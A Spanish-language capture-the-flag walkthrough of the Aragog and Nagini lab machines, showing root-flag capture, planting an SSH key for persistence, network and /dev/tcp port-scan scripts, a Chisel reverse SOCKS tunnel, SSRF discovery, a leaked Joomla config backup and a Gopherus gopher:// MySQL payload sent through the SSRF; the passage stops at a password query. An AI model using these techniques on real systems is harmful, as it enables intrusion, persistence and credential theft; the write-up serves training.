Ya somos root, el segundo horcrux de la máquina está en el directorio /root

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

bash-5.0# whoami

root

bash-5.0# id

uid=0(root) groups=0(root)

bash-5.0# hostname -I

192.168.1.149 10.10.0.120

bash-5.0# cat /root/horcrux2.txt

____ _ _ _ _

/ ___|___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ ___

| | / _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|

| |__| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \

\____\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/

|___/

Machine Author: Mansoor R (@time4ster)

Machine Difficulty: Easy

Machine Name: Aragog

Horcruxes Hidden in this VM: 2 horcruxes

You have successfully pwned Aragog machine.

Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}

# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com

bash-5.0# echo "MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=" | base64 -d; echo

2: maRvoLo GaUnt's riNg deStrOyed bY DUmbledOre

bash-5.0#

Antes de pasar a la máquina Nagini, vamos a poner nuestra persistencia en la máquina Aragog. Para ello crearemos un par de claves SSH, y el contenido de nuestra clave pública la pondremos en authorized_keys en /root/.ssh/authorized_keys en la máquina Aragog

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

# Atacante

❯ ssh-keygen

Generating public/private rsa key pair.

Enter file in which to save the key (/root/.ssh/id_rsa):

Created directory '/root/.ssh'.

Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in /root/.ssh/id_rsa

Your public key has been saved in /root/.ssh/id_rsa.pub

The key fingerprint is:

SHA256:BzeEgW1S59uhNlpjH1gJxszYv2wbAy4tRlVrDXmStJ0 root@hacker

The key randomart image is:

+---[RSA 3072]----+

| +oO=o+o |

| o ==*.+B.. |

| o..+.BoE |

| .o.O.. |

| .So@oo. |

| +*o+*. |

| ..o ..+ |

| . |

| |

+----[SHA256]-----+

❯ cat ~/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip

# Aragog

bash-5.0# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGPezoNn5B8yM4Sn9t4MNN6jD32f6Y+bH9hC8qXTAvNUi1kuEptUGkGPlKssQeQXBsqxHgd4jn4JWHKddXrkbx4DNLuQqVDL57b6CiHpS+RHju93KomD6OF52Xw9hunjfOj707OlCpUscKkqPVbEXeUeQZk2lnGFElWre/o7bMxvMYaKt+4I0ExG9GG5CCXU+euJlikvfJQBfjSkC8rK+Mb3aHQnbO6uSGUP2UZ0OIi9fqrUvp+OInFORXxLtO9QwB4cbRAnDkAxAA1E6ekEiO9yKzA0Ug6fo+tIsqxWfAqZYee9840Qc3C7sE33ngzkEyr4odvVTnfhb5+7ix9MxRvpvWG3QckWFIUNhZVZn+F+qlJJKIFVt3ogQJYtx1IYOQWHofYXXepD6aWG21PX9/yF52tGt2YiPPKEVWrV4v8XxzTn7lr9gPKmH7kP1K2O/NPX/Zt0T9WtDvLkbbgy0+yyNh6IEjBhjjm8+0ZpPmmOLVP48xao1TPdHIix/5aT8= root@hacker" > .ssh/authorized_keys

bash-5.0#

Nagini

Reconocimiento

Técnicas vistas:

- EXTRA: Remote Port Forwarding - Playing with Chisel (From Aragog)

- EXTRA: Socks5 connection with Chisel (Pivoting) (From Aragog)

- EXTRA: FoxyProxy + Socks5 Tunnel

- EXTRA: Fuzzing with gobuster through a Socks5 Proxy

- EXTRA: Port scanning with nmap through proxychains

- HTTP3 Enumeration - Quiche Installation

- Server Side Request Forgery (SSRF)

- EXTRA: Playing with socat to reach our web server by going through an intermediate machine

- Joomla Enumeration - Joomscan

- Joomla Enumeration - Readable config file is found

- SSRF + MYSQL Enumeration through gopher link - Gopherus

- Changing the Joomla administrator user password via Gopherus and SSRF

- Joomla Exploitation - Abusing available templates

- EXTRA: Joomla Exploitation - Reverse shell passing through an intermediary machine using socat

- Information Leakage

- Abusing SUID Binary (User Pivoting)

- Getting stored Firefox credentials - Firepwd [Privilege Escalation]

- EXTRA: Creation of bash script to discover computers on the internal network

- EXTRA: Creation of a bash script to discover the open ports of the computers discovered in the internal network

Comenzaremos el reconocimiento de la máquina Nagini. Necesitaremos sabe su IP y los puertos abiertos que tiene esta máquina. Para ello nos haremos un pequeño script en bash el cual nos ayudará con la tarea. Sabiendo que la IP de la máquina Aragog en el segmento es 10.10.0.128 vamos a escanear todas las IP en el segmento 10.10.0.0/24

1

2

3

root@Aragog:~# hostname -I

10.10.0.128 192.168.1.149

root@Aragog:~#

El script quedaría algo así

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

#!/bin/bash

function ctrl_c(){

echo -e "\n\n[!] Saliendo...\n"

tput cnorm; exit 1

}

# Ctrl+C

trap ctrl_c INT

tput civis

for i in $(seq 1 254); do

timeout 1 bash -c "ping -c 1 10.10.0.$i" &>/dev/null && echo "[+] HOST - 10.10.0.$i - ACTIVO" &

done; wait

tput cnorm

Y sí ejecutamos el script, nos reporta otro equipo

1

2

3

4

5

root@Aragog:~# ./hostScan.sh

[+] HOST - 10.10.0.1 - ACTIVO

[+] HOST - 10.10.0.128 - ACTIVO

[+] HOST - 10.10.0.129 - ACTIVO

root@Aragog:~#

Ya sabemos que la máquina Nagini tiene la IP 10.10.0.129, ahora procederemos a escanear los puertos abiertos mediante otro script en bash

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

#!/bin/bash

function ctrl_c(){

echo -e "\n\n[!] Saliendo...\n"

tput cnorm; exit 1

}

# Ctrl+C

trap ctrl_c INT

tput civis

for port in $(seq 1 65535); do

timeout 1 bash -c "echo '' > /dev/tcp/10.10.0.129/$port" &>/dev/null && echo "[+] PUERTO - $port - ACTIVO" &

done; wait

tput cnorm

Ejecutamos el script y nos reporta el puerto 22 y el 80 abiertos

1

2

3

4

root@Aragog:~# ./portScan.sh

[+] PUERTO - 22 - ACTIVO

[+] PUERTO - 80 - ACTIVO

root@Aragog:~#

Para trabajar más comodamente vamos a crear un túnel para que podamos acceder a la máquina Nagini desde nuestra máquina Kali a pesar de no tener una conexión directa, utilizaremos la herramienta chisel la cual tenemos que subir a la máquina Aragog para crear un cliente, y tenemos que ejecutar chisel como servidor en nuestra máquina Kali

1

2

3

4

5

# Atacante

./chisel server --reverse -p 1234

# Aragog

./chisel client 192.168.1.84:1234 R:socks

Añadimos el proxy con su puerto en el archivo /etc/proxychains.conf (en algunos sistemas está en /etc/proxychains4.conf), abajo del todo, tendría que quedar algo así

1

2

3

4

5

6

[ProxyList]

# add proxy here ...

# meanwile

# defaults set to "tor"

socks5 127.0.0.1 1080

También tendremos que añadir el proxy en la extensión de Mozilla Firefox foxyproxy, para poder acceder a la web de la máquina Nagini

Vamos a escanear los 500 puertos más comunes con nmap, necesitaremos añadirle los argumentos -sT y -Pn ya que estamos pasando a través de un proxy

1

2

3

4

5

❯ proxychains -q nmap --top-ports 500 --open -T5 -v -n -sT -Pn 10.10.0.129 2>&1 -oG allPorts | grep -vE "timeout|OK"

Nmap scan report for 10.10.0.129

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Ahora usando la herramienta extractPorts (anteriormente mencionada), extraeremos los puertos abiertos para hacer ahora un escaneo más profundo únicamente en puertos abiertos

1

2

3

4

5

6

7

8

9

10

11

12

❯ proxychains -q nmap -p22,80 -sT -Pn -sCV 10.10.0.129 -oN targeted

Nmap scan report for 10.10.0.129

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

| ssh-hostkey:

| 2048 48df48372594c4746b2c6273bfb49fa9 (RSA)

| 256 1e3418175e17958f702f80a6d5b4173e (ECDSA)

|_ 256 3e795f55553b127596b43ee3837a5494 (ED25519)

80/tcp open http Apache httpd 2.4.38 ((Debian))

|_http-server-header: Apache/2.4.38 (Debian)

|_http-title: Site doesn't have a title (text/html).

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Reconocimiento Web

Comenzaremos fuzzeando directorios web con gobuster, utilizaremos el argumento --proxy para indicarle que tiene que pasar por el proxy

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.0.129 -t 20 -x php,html,txt --proxy socks5://127.0.0.1:1080

===============================================================

[+] Url: http://10.10.0.129

[+] Method: GET

[+] Threads: 20

[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

[+] Negative Status codes: 404

[+] Proxy: socks5://127.0.0.1:1080

[+] User Agent: gobuster/3.4

[+] Extensions: php,html,txt

[+] Timeout: 10s

===============================================================

/index.html (Status: 200) [Size: 97]

/note.txt (Status: 200) [Size: 234]

/joomla (Status: 301) [Size: 311] [--> http://10.10.0.129/joomla/]

===============================================================

2023/02/26 17:16:42 Finished

===============================================================

Encontramos el directorio joomla y el archivo note.txt. Leemos el archivo y parece que el servidor está usando el protocolo HTTP3.

1

2

3

4

5

6

7

8

9

10

❯ proxychains -q curl 10.10.0.129/note.txt

Hello developers!!

I will be using our new HTTP3 Server at https://quic.nagini.hogwarts for further communications.

All developers are requested to visit the server regularly for checking latest announcements.

Regards,

site_amdin

El protocolo HTTP3 es la nueva versión del protocolo de transferencia de hipertexto (HTTP) y está basado en el protocolo UDP, así que tendremos que modificar el túnel para traernos a nuestro aqui el puerto 443 de la Nagini por UDP

1

root@Aragog:~# ./chisel client 192.168.1.84:1234 R:socks R:443:10.10.0.149:443/udp

Buscando por internet encontramos el repositorio de Cloudfare Quiche con el que podremos realizar peticiones por HTTP3. Para instalar la herramienta tendremos que realizar los siguientes pasos:

git clone --recursive https://github.com/cloudfare/quichecargo build --examplescargo test

Puede haber algún conflicto con el paquete de Rust preinstalado. Para ello debemos borrarlo e instalar la última versión estable de Rust usando rustup

Nos dirigimos al directorio /quiche/target/debug/examples y con la herramienta http3-client tenemos que hacer una petición a https://localhost. Al haber modificado anteriormente el túnel creado con chisel estamos haciendo la petición a la máquina Nagini en el puerto 443 por UDP

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

❯ ./http3-client https://localhost

<html>

<head>

<title>Information Page</title>

</head>

<body>

Greetings Developers!!

I am having two announcements that I need to share with you:

1. We no longer require functionality at /internalResourceFeTcher.php in our main production servers.So I will be removing the same by this week.

2. All developers are requested not to put any configuration s backup file (.bak) in main production servers as they are readable by every one.

Regards,

site_admin

</body>

</html>





En la respueta se nos revela una ruta /internalResourceFeTcher.php. Comprobamos que aún está operativa, también vemos que nos dan una pista sobre posibles archivos .bak que puedan haber

Observando el código fuente de la página vemos que el valor del input ha de ser una url. Introducimos 127.0.0.1 y nos muestra la imagen que hay en el puerto 80 de la máquina Nagini por lo que confirmamos que se está aconteciendo un SSRF

Enumeración Joomla

Para la enumeración del CMS Joomla vamos a usar la herramienta JoomScan

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

❯ proxychains -q perl joomscan.pl -u http://10.10.0.129/joomla 2>/dev/null

____ _____ _____ __ __ ___ ___ __ _ _

(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )

.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (

\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)

(1337.today)

--=[OWASP JoomScan

+---++---==[Version : 0.0.7

+---++---==[Update Date : [2018/09/23]

+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo

--=[Code name : Self Challenge

@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP

Processing http://10.10.0.129/joomla ...

[+] FireWall Detector

[++] Firewall not detected

[+] Detecting Joomla Version

[++] Joomla 3.9.25

[+] Core Joomla Vulnerability

[++] Target Joomla core is not vulnerable

[+] Checking Directory Listing

[++] directory has directory listing :

http://10.10.0.129/joomla/administrator/components

http://10.10.0.129/joomla/administrator/modules

http://10.10.0.129/joomla/administrator/templates

http://10.10.0.129/joomla/tmp

http://10.10.0.129/joomla/images/banners

[+] Checking apache info/status files

[++] Readable info/status files are not found

[+] admin finder

[++] Admin page : http://10.10.0.129/joomla/administrator/

[+] Checking robots.txt existing

[++] robots.txt is found

path : http://10.10.0.129/joomla/robots.txt

Interesting path found from robots.txt

http://10.10.0.129/joomla/joomla/administrator/

http://10.10.0.129/joomla/administrator/

http://10.10.0.129/joomla/bin/

http://10.10.0.129/joomla/cache/

http://10.10.0.129/joomla/cli/

http://10.10.0.129/joomla/components/

http://10.10.0.129/joomla/includes/

http://10.10.0.129/joomla/installation/

http://10.10.0.129/joomla/language/

http://10.10.0.129/joomla/layouts/

http://10.10.0.129/joomla/libraries/

http://10.10.0.129/joomla/logs/

http://10.10.0.129/joomla/modules/

http://10.10.0.129/joomla/plugins/

http://10.10.0.129/joomla/tmp/

[+] Finding common backup files name

[++] Backup files are not found

[+] Finding common log files name

[++] error log is not found

[+] Checking sensitive config.php.x file

[++] Readable config file is found

config file path : http://10.10.0.129/joomla/configuration.php.bak

Your Report : reports/10.10.0.129/

Vemos cosas interesantes. El panel de administrador está expuesto y localizamos un configuration.php.bak. Con wget y utilizando proxychains lo descargaremos

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

❯ cat configuration.php.bak

<?php

class JConfig {

public $offline = '0';

public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';

public $display_offline_message = '1';

public $offline_image = '';

public $sitename = 'Joomla CMS';

public $editor = 'tinymce';

public $captcha = '0';

public $list_limit = '20';

public $access = '1';

public $debug = '0';

public $debug_lang = '0';

public $debug_lang_const = '1';

public $dbtype = 'mysqli';

public $host = 'localhost';

public $user = 'goblin';

public $password = '';

public $db = 'joomla';

public $dbprefix = 'joomla_';

public $live_site = '';

public $secret = 'ILhwP6HTYKcN7qMh';

public $gzip = '0';

public $error_reporting = 'default';

public $helpurl = 'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}';

public $ftp_host = '';

public $ftp_port = '';

public $ftp_user = '';

public $ftp_pass = '';

public $ftp_root = '';

public $ftp_enable = '0';

public $offset = 'UTC';

public $mailonline = '1';

public $mailer = 'mail';

public $mailfrom = 'site_admin@nagini.hogwarts';

public $fromname = 'Joomla CMS';

public $sendmail = '/usr/sbin/sendmail';

public $smtpauth = '0';

public $smtpuser = '';

public $smtppass = '';

public $smtphost = 'localhost';

public $smtpsecure = 'none';

public $smtpport = '25';

public $caching = '0';

public $cache_handler = 'file';

public $cachetime = '15';

public $cache_platformprefix = '0';

public $MetaDesc = '';

public $MetaKeys = '';

public $MetaTitle = '1';

public $MetaAuthor = '1';

public $MetaVersion = '0';

public $robots = '';

public $sef = '1';

public $sef_rewrite = '0';

public $sef_suffix = '0';

public $unicodeslugs = '0';

public $feed_limit = '10';

public $feed_email = 'none';

public $log_path = '/var/www/html/joomla/administrator/logs';

public $tmp_path = '/var/www/html/joomla/tmp';

public $lifetime = '15';

public $session_handler = 'database';

public $shared_session = '0';

}

Examinando el archivo .bak encontramos unas credenciales para una base de datos

1

2

3

4

public $host = 'localhost';

public $user = 'goblin';

public $password = '';

public $db = 'joomla';



Utilizaremos la herramienta Gopherus que se aprovecha de sitios vulnerables a SSRF. Esta herramienta sólo es válida cuando cuando no está protegido por contraseña que es nuestro caso. Ejecutamos herramienta pasándole el parámetro --exploit mysql y proporcionamos usuario y query a ejecutar

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

❯ gopherus --exploit mysql

________ .__

/ _____/ ____ ______ | |__ ___________ __ __ ______

/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/

\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \

\______ /\____/| __/|___| /\___ >__| |____//____ >

\/ |__| \/ \/ \/

author: $_SpyD3r_$

For making it work username should not be password protected!!!

Give MySQL username: goblin

Give query to execute: show databases;

Your gopher link is ready to do SSRF :

gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01

-----------Made-by-SpyD3r-----------



El payload generado lo copiamos en la web vulnerable a SSRF que encontramos anteriormente, ejecutamos y refrescamos la página hasta que nos muestre la información deseada

Encontramos una base de datos llamada joomla. Seguiremos enumerando tablas con la query USE joomla; show tables;



En este punto nos interesa la tabla joomla_users, vamos a enumerar las columnas de la tala con la query USE joomla; describe joomla_users;



Buscaremos algún usuario y contraseña con la query USE joomla; select username,password from joomla_users;

